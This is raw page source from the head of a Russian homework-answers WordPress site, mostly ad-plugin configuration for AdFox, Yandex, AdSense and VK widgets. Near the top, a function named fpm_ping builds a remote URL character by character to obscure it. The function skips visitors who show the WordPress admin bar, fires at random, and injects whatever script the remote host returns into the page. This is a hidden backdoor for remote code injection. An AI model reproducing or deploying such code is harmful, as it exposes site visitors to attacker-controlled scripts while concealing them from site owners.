r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989645980895745\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989645980895745',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgh'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989648404236222\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989648404236222',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgi'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989658213083520\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989658213083520',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgl'\n            }\n        })\n    })\n<\/script>\n\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998965996134668\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998965996134668',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgn'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169989770281762707\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989770281762707',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'iqkc'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989772244418178\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989772244418178',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgo'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"181196","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div class=\"viads\">\n\t<div id=\"adfox_1700125118833986\"><\/div>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-162835 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon 